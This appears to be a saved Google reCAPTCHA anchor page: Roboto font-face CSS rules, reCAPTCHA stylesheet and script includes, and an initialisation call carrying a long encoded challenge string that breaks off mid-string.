  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bRho7Yv7kv2W68e3IZcUnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bRho7Yv7kv2W68e3IZcUnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bRho7Yv7kv2W68e3IZcUnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22K8ONZiwwWwXDk8KTwqXCgn/CrMO9w4ZRPsKqPMKswrYXw63DisKiRsKXw6svw6cGw5h+cmTDrgRUwo4Aw50hwq/DusOWP8O8wpHDux49w6AAaMOiTHHCsQ1Gw50zOEtaw4XCtFNiXsK5ZsOzV8K3AcKuQF7Cpi3DgsOeE8KAJBXCoU7DscKpG8Ozw5NKUcKlQ8KNw5fCmcOuwo4facOOwrnDrQXCpsO7wqnDpsOCJEQSGRzDm3LDoTYDPMKaBgPDjsK/w68fPi0dwpfCq8KEZTrCgVZDw6XCsgJYesKVT8OYw4BowohJQDYuwpfCrhDClMKFCFcKYBUgMH/CpMOYVSbDlT/Cl1sye8Oww4vCi8KgFgRqwosBwr/CpQY/YU7Ciz0Fwo9GwqN5eGgVKcO+wonCncKJwpNFw4DDtcKCJSPCocOtwq98woTCn1fCh8OfFinCjcKvw7Ndw5ICwprCv8Kwwp8Vw53CsF3DqMOkwplxOCXCnsKFb1bDqEA/TnnCqMO6JsKsWsOtw657GsKWw752W2d2JTLCoTgCABhrw71CXHErTDQMKno1w7gIw68BwrgKwqrCsDoiw5Ytw55jX8OBw78XEsKXC8Oow455w55Re1pGwpxwAMK1w756w7XDomV+w61hRsKochFHwoDCvsO7acOFwqw4FBoLKsK9LV/DoA9jwrrDp8OWKXjCvjDCp8ObDMKOSMKpS8OCwpjCjVspwrsQwpjDoG7CksOpK8O2wpzDosOfw4IGwqNMw5ozFw3CosK6GMKqD8ODZVTDnVfDl8KRw5HDv2ErwolRw67DncO+wqZAwq/CpMKMf8KRQcKvD8K/UH3Dk01nwobDjnVRWQnCkcO2VlhdIMOPDcK8w7FhYWXDjcKiG8OJbDnDgnHCl8Kdw6HCgHhxwp8IwoFQw77DtjPCpMK/Jw4qwokwwrzDm8K8wqjCkcOowotgwrDDgsKzw53Dk8KmwozDnAHCh1t0OzgwwpHDg8OLw5YMUFQ0ZgbDjB8wJcK/w5IWw4TDksK6w6nDucOyw4Q3w5cPMMOBwpEWw4N/PcOkwq7ClGfCmcOUw63DtsOPIcKhbMOfwp9XPsOHV8OzT3XCt8KGw7XDrAjCmsKOwoMdwoXCvcKbwqHCsWp6wonDucOZFMOVVsOvKcOnDcOgw6FfwrPCmsOMw7DCicOew5HDucOrd8Kpw6kzw4h+EMKTw7Uhwo/DshoPSVQXw7B/wo5sAidnXcOMwqnCt8K9w7rCuQTDnwwfKsOGd8OtdMOqw73CusONTRnDjldLNRfDvcOyP8OJMX4LfcOxBVjDr8O0G8KwwofChsOyO8Kiw4bDuWrDhzjCqEvCmcOpw5fDmMKdPXccDHVSFxrCoMOew7XClcKwwrjDu8OmQMKpGThWHX0JwoI5d8OiBgPDo8Kiwoc1w4/CvE4BwoHCisKbwonChAfDgcO7w6PDjcOJwqJAwoJyKMKPwq/[base64]/wp5ZVHXCg8OZa8KqcA/Djl3Cn3UbFcO4wpMcZxYtNHvCrcOoK0fCp8Ogwo5pD8KZwqDDmsO/Y8KTacK6wrHCusK1woPDgRRuw5PCrMKnfMKjR8Kqd8KEI2HCrXbDpsOTMMOkJBQowqxDwrTCimbDsHchX8KGGWPDm2tfwpIEO3DDkQ/[base64]/[base64]/wogWwqjCmzrDpsOmdcK1w7pzwpbCmcKNcMOSw5PCjRVteBHDhivDnsKgIcKsN8O2Ei9Xw6Mjw5DCiHwcwrrDlk9gZMObUUTCmcOuEcOQRWZkTsOZw782w54lw7DDhxTCgl52w4JqUUbCjMK/[base64]/Dng7DvFpewp3Drml9w7XClMKVS0gRwr7CrMOow4Fkw4FYw5J8fsO4wo7CqgHCgHfCr2YHw4DDjWXDlcKBwoUXwqsfbMKjwpbCsMOmwoNjw6ssw7TDvUzCsDVPdjfCtsOtw7nCuMKBc8Osw6/[base64]/wpxqDGfChsKpwrvChcOjTlvCgwPCmsOVTsO8JTl0wqrDs8OywoXCs3IDJsO0McOGwrrCmnHDuwbDq3XCpWbCmytbL8K1NQUlEiALwr5NUMO5w693a8KichUjbzLDgAbCgsKnLgXCghkePsOocW/DsMOzKGjDtMOnfsOALiMnw6nDosO6cDHCpsOXK0PDlWY8wrdXwrhLwqADw4QPwqI8IVjDo3bDqsOvLCkMNi3Dp8KFwq88aEXCs8K8NxjClSfDp8KcA8KzJMKCKsOsw4VowoXDkUjCjUvDtjZlw5rCscKnFyBJw598QsOjSsKIw55xGcOKG1hKXEMbwowyOw/CizbCkMOvdkHDj8Knwp3DiMKoAhEqwp7CvsO6w5PCn1nChxgWUW1dPMKcWsO/FcOFJsKrwokewqHCosOWLMK+XxDDkzUhwrM7T8OwwqjDv8KMwpMEw4JVAl7CiXDCnAjDiEXCtT1HwqQjIyUmAHBmw5AdQ8KPwpLDmVDCt8OoPT7DoSrCqy/CoVNwTns+BR0xw6twL8KubcO5w6oFdTXCj8KOw6DDgzXCncOWQydME3PDi8KNwpoYw5AwwpXCrEFhQcKqP8KzRV3CvHwcwqLDsMOWw4IjwoceJ8OPw5xjwpYGwodBEsK5wrXDtsK0DcOHIE/Csxx8wpjCqxjDl8Kzw6dJHsKBw7vCnAErGn/DiCJqORDDmGlJw5vClsOFw55OYhcOLMOqwoTDjcOKXcK/w6Z6wrIOQ8OIwqRZXsOqVUQjJzNewonDrMKMwqfCrMK4bAQBwoV4YMOMflPCk2XCusOPwqAkBC9nw5FDwq1HNsOmMMK+w60kY3Q/XjTCr8OtTMOWY8KzFcO/[base64]/Dr0PCpsODw7rCtMKSETs1w6PDgcK2woA8woxuVsOQJsODbsKnwpJWwo/CuC3Cj8OsQh/CiVbDucKZfifDjMKwSsO/w5PCu8OAwrsowr1wOnXDn8ODKjkewr7CvCbCnVTDinQbMycMwpfDvA1hJnrDqBXDhsOmam5ew4pGTlc+I8OYVsOqJgLCmV7DhsOrw7UEwohAK1hfw44Hw4jDoijCmGctPcOLFn87wpR4YMKcNsOaw6jCrS5hwrNSw6LCmkjCkzHDu8OhNQXCiCbCrERtw48BYAfCkMK/[base64]/[base64]/w7DCg27Ctnw7HQzDhMKmWcKTw5o6wpHCtyPDhFkuwpHCu1DCgcKJA3YcRT9YOBvDlEEiw63DuUHCrcOwwqrDtRfDmMKkPsKIwoPCt8O9OsOPLS7DtDUOJcOuQGLDrsOoUsKaDsKUw57CpMK9wo8IwpbChGDCmz5VUGhOWVTDjQPDjcKEWMOow4/CpsKhwp3CrMOxwp5TfQYbeDwDXXMTXMKHw5PCjy/DvQQcwoU4w5PDkcKcw604w5DCsMKUVSMaw5otQsKOQiTDgcOkH8KzaDJQw4bDnA3Ds8KTYGM2LMOxwqbDkjkrwpLDosKjwp1Vw6fDpTpUP8KIY8O/MmzDlMKseVZxwpgHYsOZHl/DplVPwr4bwogIwotUai/CqTrCo33DrjjDvEfDkcORKwZ7UBlswr3CtExlw77DmsO3w4YXwqXDisOJYWItw4powp1/OsKOOlbCoW/Dk8KPRH9CBUzDpsK1XCbCqDEzw4Y/w6g5JRcJEk/ClsKAdFnCncK6Q8K1RMO3wop9bMOEf0ETw5PDiVbDikYuw6cJDyhjw6xxwqTCv1TDixtlF0VZw5DDicKiw6kpw4YmHcKkw6IJwrPCksO3wqvDgxbDh8KZw43CqlEEDT/CtcKDw5xDdMOXw59Cw67CnAdew7ANYHljKsOnwo5VwpPCocOBwolCfcKIesOOM8OtYWpRw7dUw4rCmsOJwqjCtHrCoB9tal9rw5zDjDNKw4R/HMOYwrZKE8KLFUZjPkUsUsK+w7vCvCoPOsK9wpB/AMOyXsKfw4rDt3U1w5vDtMKgw5Blw5sZBsORwoLCoFfChcKTwrjCicO1TMK9DS/[base64]/w7s1JcKRw7vDmh7DoHrDhgIcwpvDtXHDu1YTD8OHIcK2wpnDlQ3DmR7DocKMwqY5wqNyAMOkw7ITw7BnTsKNwr4SIMOCSVJJHsOnHcOHdQNcw7Ehw6XCk8OCwrU4woTChh7DoERufA/[base64]/DiGdcEFzDq1LDoMKDIMObVhLCq1xrcMKDwrfCqhY2w6/[base64]/HDtiw61IwoPCqkbCnmLDoUXCv8O5wrVUw7RUw6PCq8OlQcOlZBHClcKdwoUYw6ljw79Kw4VPwpAkwoJMw6ciM3wHw6ciHTUwWD3CiVwzw5fDvcK3w6LCgMK0FcOaPsOSw69KwqBNW3LCrxosN3gjwqbDpk8zw4PDkMKXw6oKBDp1wrPDqsKmF3nDnMODI8KSBB/DgXI8DjbDpcOVZVJ/[base64]/Dp8OTw6oEwr/[base64]/DqsOIwrxnRcO8ISpGN3ohJyzDj2/ChjHCl3bDiVQKAsK0PMK+wqnCozfDlWTDr8K/[base64]/[base64]/[base64]/[base64]/DmRrChMK1PTVhwrfDvEjCv8O7w7rDg8KvAQ4jVsOdwr/CryPDqcKLAUF6w4YAwp/DtV/Ds0JLG8Oiw4HChsOGJEnDucK7WRHDicOTSADChMONWnHCuUk6PMKfb8OpwrzDlcKpwrTCulnDmcKswp9zesO5w41ew6fCkUPCnQTDr8KzNyPCkAXCiMOzAQjDgMOyw7LCuGdUOsOrJS/ClcORA8OwJ8Kqw68Ww4JVwr/Cu8OiwoLCt8KOw5kHw4/[base64]/DgBLClHnDqCnDqMOrwqEyfH7DvFbCrsO2W8OHw5MrwrMDw7vCvMOnwqNweBnCrxYAWngEwq/DscKgFcKTwr7DsyEGw7QrQCHDjsO9A8OBD8KrOcKFw7fDnDQLw7vCp8Kpw6x7wo/CpmfDjcK8csOaw5B1wrDDig/CmEROVBHCmcKRw4tPVh7Co2XDhcKUIEfDrD03PyrDqwXDmsOXw4UcQTBNOMO3w4PCmHRcwqjCgsOyw5oYwqFYw6cWwqoaGsKawpHDkMOnwrAhDCAwScK8KDzDkMKzDcKrw7Ijw48UwrxXRFU/wrfCr8OLw53DpFUrw5Fnwpdnw74pwpPCr2XCvQvDt8OVYQvCgMOIdUrCrsKkF1LDqMOAQFprZ1xBwrXDmT0Wwow7w4Now58Ow7JAMiHCqH5XMcOhw5rDs8O8XsOoDwnDtFUZwqh7wrPDt8OUR1wAwo/Cm8KDLHfDhMKJw7fCoEPDisKJw4E1NsKXw7hifTrDkcKYwpnDi2HDjyLDlcOrIXrCmsOWZEbDu8Kaw6kBw4LCsAlAw6PCrnzDtWzDgcOuw7/ClHU6w7nCuMK8wqHDoC/DocKjwrrCn8OOd8ONYCg3G8KYGxdIbUcDw5Aiw6fDnBLCjmfDg8OVEDTDmhXCk8O3NcKiworCi8OOw6wMw6/DtVfCrD0QSHs/[base64]/Ckggiw4bCi3zDpwdAHBxWwpJ0Y8K9w77Du3nDlsKgwpDDgQYeJMOrQ8K5SnfDtT/DsEMfLB7DtUBSC8OZNizDqsO0wpNUEEnCj2LDjyPCmsOzPMK/OMKFw7XCqcObwqUwK29DworCncKdAMOAKD4Hw5wOw6/DmVcJw6bCl8K0wr/[base64]/Dt8OcwqFAPDEGBMOgw7zDljLCqjvCk8OyZMObwpPClmTCoMKkJ8KRw4oHHRg9bsOEw68NGhLDt8K9NcKew4zDjmgYdBvChA8DwplCw5TDjQbClDkZw7nDksK/w4Y5wqPCv205N8O0aB0hwrBRJMKVVg/CpcKOainDul4/wo5HScKnO8K1w7xjeMKYSybDnQpYwrkWwrV/[base64]/CRfCkcOMw7Rvw64ESi3DlALCgMKvwrrCjMKiwqXDhcOCwpzCkG3Drz0YGBDCsTdPw6vDucO1A00xT1Flw5zCnsO/w7ELUMO4b8OgI1o6wrLCsMKPw5nCkcO8HCrChcO1w4plw5zCswE3IcKZw4BGXx/[base64]/Dm3TCggpWw4JSUirCqsKPw5DDgsOlw5DDm8KEw6QjwqI7wojChsK/w4TCmsOZwrQAw6DCthnCqVN8w4vDlMKtw6HDh8Oow53Dn8KzC0jCs8K0ekU+KMKoCsKDIw7DoMKlw5pYw53ClcO+worCkD1ESsKAQsKTw6/[base64]/wr5BZUHDmCrCh0PCnUsnAUzDsV7Dn8OGQQMAw7dKwr7CqWMibBcAYMKAMDrCjsOjPsOLwq00GsOqwo8vwr/Dt8O1w4pewo8Dw6ExR8K2w5VjBGjDnA12wqgCwqzDmcOyOEgQWsOFMAPDoXbCiQtCJDI/wrQnworCiCTDrinDi3R+worCqE/DtkB5wqUgwrPClCfDksKZw7IbEUtfG8KSw5HCuMOiw7TDjcOEwr3Ck285XsO9w6VYw6fDtcKvCWkswqfDlWAvYMKqw5LCicOfAsORwoU9J8OxJMK0dktlw4gcAsO3w7LDiSXCnMKeXBYFQTw7w43DgCBTwr/DogVNXcKmw7FDSMONw7TDtVTDlcKCwpbDtFxXDSnDp8KPN3TDo1N0eRTDucO+wrXDocOlw7PCpjbCrMKVKR3Cn8KSwp4Ow7fDlmpvw5kiHMKicMKRwpnDjMKbZmRLw7vCgAg4NB5XY8KWwpsSMMOCwo/[base64]/DrsOiYcO6PMOYw5DCjxjDl8KeWxbChMKiEcKuwr3Ch8O+ajrCthPDi2fDisOUf8O0SMOfBsOxwqMXSMOLwoPCtcKqQibCky0SwozCklZ/wotaw4zCvsOAw6IwN8OnwpHDg2zDo2DDgsORHUthW8OBw53DqcK4SkBhw7fCoMKlwrBdKMOTw4nDv3dcw6/DgRI0wrXDtBE4wqhyDsK5wq89wp1rTMO4P2XCpxh1esKawp/[base64]/Ck8OTdALDqwnDkTtkJBrCgsOew6ggEywJw6PCrn0CwprCgcK/dcOQwog+wqVNwpZzwr1Wwp3DrGnCvVjDjxLDqxfCsBsqBsOJD8KBXn/DrQXDsgs5B8K2wrPChMKsw55NacOtJ8OWwpPCjsKYEEvDjMO3wrIVwpNmw5DDr8OtRxfDlMKVN8KpwpXCgcKywqcJw6E7BzPDvcKJelHCpDLCi1I/ZHxsZsO3w6rCsldWN1TDhMKfDsOUHsOjPRALYWAbDwnCgErDiMOqw5LChsONwrprw6fDgTrCpxvCpBjCrMONwpvCgcO9wr4QwrogITBWbksOw6PDhkLCoTPCgz/[base64]/wqPDjBTChDnCgcKaw7TDtwDClHjDuMOzwpsLwq9CwpkdFMO0wo7DiA07QcOow6wvcMOtHsOHasKrXC9yLcKLVcOCLXEpVWtnwpptw4nDomYjZ8KLJEVNwpI0I1fCgwPCtcOywqorw6PCgcOzwr/CoHfDhBlmw4AHa8Krw6Jiw7rDmcOxHMKIw7rDojsFw7MxDcKMw7M5dX8Tw5zDv8KJGMOaw5kZRX7CnsOkbMKQw43CosO6w7NJBsOQw7HCk8Kjd8KhagPDvcORwp/CqiDCjzHCssKkw7/CicOyWMO/wqrChsOLenDCt2fCoHXDicOrwpoawpHDi3Qlw75Ow7BwHcKFwo7CgAvDo8KXG8KnKSB6L8KWPSXCncOJDxVpKsKTBMK+w41Kwr/[base64]/ABLDowzDh8OoF8Okw6FNfsOuwpPDlcOBwo0rwr9Tdz8Jwp7DicO5BQ5mQBfCt8K8w5c5w4YYSHpWwqnDlsKBwpHDv2HDs8KtwrcWNcKaZHJgCSdlwpfDii3CpcOkfMOEwpUSw7lQw6FHcFHDn1prAF5dY3vDjS3DmsO2woc+w4DCqsOeQsKuw7J6w4/Dj0nDhV7DrGxjHyxqP8KjEkInw7fCqk5yIcOBw5R8Q1/DrH5Iw5ANw6t0ND/Drj83w4/Di8KZwodKEsKOw6MRczzDrHRdIEYAwr/DscKLVkZvw5rDiMK2w4bCvMOWW8OWw7zDscO7wo4gw7zCg8Ktw5wOw57Dq